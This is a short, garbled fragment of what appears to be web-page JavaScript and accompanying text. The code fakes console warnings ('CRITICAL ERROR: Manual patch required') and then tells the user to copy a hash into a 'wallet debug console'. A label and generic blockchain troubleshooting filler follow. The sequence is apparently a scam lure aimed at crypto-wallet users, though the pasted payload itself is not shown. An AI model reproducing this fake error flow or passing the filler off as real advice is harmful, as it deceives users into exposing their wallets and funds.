
olor:#9ca3af;");

  console.warn("Anomaly detected at 0x94ba5953 
inside Failed to read snapshots from disk");

  console.error("CRITICAL ERROR: Manual patch r
equired for Failed to read snapshots from dis
k");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for users to experience occasional lags when
the blockchain reaches peak capacity. A frequent issue for
foundry developers involves a mismatch between the UI
and the ABI. Increasing the slippage tolerance slightly can
help bypass a transaction that keeps reverting.